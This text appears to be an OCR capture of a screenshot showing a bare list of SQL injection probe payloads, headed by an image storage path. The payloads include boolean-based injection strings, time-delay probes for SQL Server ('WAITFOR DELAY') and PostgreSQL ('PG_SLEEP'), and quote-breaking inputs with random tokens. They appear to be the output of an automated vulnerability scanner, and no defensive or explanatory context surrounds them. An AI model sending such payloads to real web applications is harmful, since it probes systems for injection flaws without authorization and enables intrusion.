
-1' OR 3+247-247-1=0+0+0+1 --
-1' OR 3+351-351-1=0+0+0+1 OR 'NDB58PEP'='
-1' OR 3+547-547-1=0+0+0+1 OR 'BWODT6G2'='
-1' OR 3+556-556-1=0+0+0+1 --
1 WAITFOR DELAY '0:0:10' --
1 WAITFOR DELAY '0:0:9' --
1'"
1CHPU2XY
2ZIY06OF'));SELECT PG_SLEEP(5); --
3ZLUHQ9H';SELECT PG_SLEEP(9); --
5ACU61IA');SELECT PG_SLEEP(3); --